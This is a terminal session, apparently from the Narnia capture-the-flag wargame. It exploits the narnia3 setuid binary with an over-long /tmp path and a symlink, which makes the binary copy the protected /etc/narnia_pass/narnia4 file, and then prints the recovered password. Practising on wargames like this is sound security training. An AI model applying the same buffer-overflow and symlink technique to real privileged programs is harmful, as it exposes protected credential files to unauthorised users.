 ⌥⌘3
narnia3@gibson:~$ touch /tmp/narnia4
narnia3@gibson:~$ mkdir -p /tmp/AAAAAAAAAAAAAAAAAAAAAAAAAAA/tmp
narnia3@gibson:~$ ln -s /etc/narnia_pass/narnia4 /tmp/AAAAAAAAAAAAAAAAAAAAAAAAAAA/tmp/narnia4
narnia3@gibson:~$ /narnia/narnia3 /tmp/AAAAAAAAAAAAAAAAAAAAAAAAAAA/tmp/narnia4
copied contents of /tmp/AAAAAAAAAAAAAAAAAAAAAAAAAAA/tmp/narnia4 to a safer place... (/tmp/narnia4)
narnia3@gibson:~$ cat /tmp/narnia4
aKNxxrpDc1
narnia3@gibson:~$